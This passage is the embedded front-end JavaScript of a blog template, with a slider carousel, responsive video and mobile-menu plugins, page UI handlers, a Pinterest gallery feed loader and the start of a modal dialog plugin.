a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
